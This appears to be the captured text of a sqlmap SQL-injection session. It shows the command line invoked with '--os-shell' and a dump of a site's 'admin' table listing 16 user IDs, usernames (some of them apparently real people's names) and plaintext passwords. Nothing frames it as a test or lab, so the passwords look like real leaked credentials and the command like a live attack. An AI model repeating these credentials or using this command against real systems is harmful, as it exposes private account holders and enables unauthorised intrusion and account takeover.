 C:\Windows\system32\cmd.exe - python sqlmap.py -r 1.txt --os-shell
[20:42:58] [INFO] retrieved: 44
[20:42:59] [INFO] retrieved: obzdcslz
[20:43:00] [INFO] analyzing table dump for possible password hashes
Database: clsafety
Table: admin
[18 entries]
+---------+----------------+--------------+
| user_id | username | password |
+---------+----------------+--------------+
| 1 | clsafety | 13600876870 |
| 3 | clajwz | 8803636 |
| 4 | claqpx | 28836310 |
| 15 | wu_admin | 0711504wzxo |
| 23 | 吴远征 | 123456 |
| 24 | 文文 | 123456 |
| 25 | test | 123456 |
| 31 | 黄巧云 | 123456 |
| 34 | claj | 8803636 |
| 35 | anderson | zxx999*** |
| 36 | WilliamDup | oLqFAv9j2 |
| 37 | InereeJax | cud3cT2y4Q |
| 38 | XiaoyezitanDup | e16uxRd3rH |
| 39 | wuzhenxin999 | 123456 |
| 40 | SminiUnuCk | zzOc4tv27X |
| 42 | clwhjd | 123456 |